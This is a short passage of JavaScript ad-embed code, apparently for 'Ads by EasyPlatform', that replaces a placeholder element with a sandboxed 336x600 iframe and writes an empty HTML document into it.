document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_7949a673b4b37faf6afb9614e959f762a06794299b6ff3efd7d249ed229cde11', document.createElement('iframe')))